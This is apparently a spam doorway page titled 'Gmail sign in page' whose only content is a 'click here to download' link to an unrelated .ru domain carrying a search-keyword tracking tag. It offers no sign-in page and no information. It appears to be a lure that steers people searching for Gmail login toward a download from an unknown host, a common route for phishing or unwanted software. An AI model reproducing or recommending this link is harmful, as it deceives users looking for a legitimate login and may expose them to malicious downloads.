## Gmail sign in page



click here to [download](http://jakol.au-td.ru/liru?utm_kwd=gmail+sign+in+page)